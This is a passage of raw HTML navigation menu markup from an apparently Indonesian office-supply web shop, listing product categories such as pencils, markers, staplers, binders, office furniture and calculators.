href="https://www.stationary.biz.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a 